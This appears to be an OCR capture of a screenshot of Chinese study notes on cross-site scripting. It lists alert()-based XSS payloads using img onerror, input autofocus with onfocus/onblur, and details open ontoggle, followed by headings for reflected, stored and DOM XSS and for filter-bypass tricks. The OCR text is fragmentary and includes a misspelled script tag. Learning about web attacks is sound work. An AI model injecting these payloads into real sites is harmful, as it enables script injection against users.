 对于XSS跨站脚本攻击的学习 -
49:41
XSS总结 - 先知社区
XSS Platform
GitHub - s0md3v/XSStrike: Mo
xz.aliyun.com/t/4067#toc-4
<scirpt>
<scirpt>alert("xss");</script>
<img>
<img src=1 onerror=alert("xss");>
<input>
<input onfocus="alert('xss');">
竞争焦点，从而触发onblur事件
<input onblur=alert("xss") autofocus><input autofocus>
通过autofocus属性执行本身的focus事件，这个向量是使焦点自动跳到输入元素上,触发焦点事件，无需用户去触发
<input onfocus="alert('xss');" autofocus>
<details>
<details ontoggle="alert('xss');">
使用open属性触发ontoggle事件，无需用户去触发
<details open ontoggle="alert('xss');">
<svg>
反射型
存储型
DOM型
一些常见标签
<scirpt>
<img>
<input>
<details>
<svg>
<select>
<iframe>
<video>
<audio>
<body>
<textarea>
<keygen>
<marquee>
<isindex>
利用link远程包含js文件
javascript伪协议
其它
过滤空格
过滤关键字
大小写绕过
双写关键字
4
8
P
中
21:00
2023-06-22